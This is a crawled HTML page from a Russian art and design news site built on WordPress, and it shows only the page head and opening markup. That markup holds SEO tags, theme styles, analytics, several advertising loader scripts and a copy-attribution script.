

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1856
body_size: 42727
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"19471bc982","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"d8faa3404f","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1856 page-paged-1856 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
